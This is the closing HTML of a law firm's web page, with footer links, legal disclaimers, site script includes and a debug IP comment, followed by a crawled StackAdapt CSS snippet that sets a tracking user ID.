                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.118.216.139  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-c3bda1a4-6fe5-560c-5ed0-aa43abe88d88';
}